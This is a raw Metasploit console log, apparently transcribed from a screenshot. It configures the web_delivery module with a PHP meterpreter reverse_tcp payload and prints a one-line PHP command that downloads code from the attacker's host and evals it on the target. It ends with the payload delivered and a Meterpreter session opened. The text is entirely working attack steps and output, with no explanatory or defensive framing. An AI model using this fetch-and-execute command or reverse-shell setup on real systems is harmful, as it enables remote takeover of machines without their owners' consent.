 msf > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set LHOST 192.168.1.34
LHOST => 192.168.1.34
msf exploit(multi/script/web_delivery) > set target 1
target => 1
msf exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.1.34:4444
[*] Using URL: http://192.168.1.34:8080/IRS7Rw5rWhvs
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.34:8080/IRS7Rw5rWhvs', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
[*] 192.168.1.55     web_delivery - Delivering Payload (1113 bytes)
[*] Sending stage (40004 bytes) to 192.168.1.55
[*] Meterpreter session 1 opened (192.168.1.34:4444 -> 192.168.1.55:49729) at 2025-09-03 07:55:57 -0400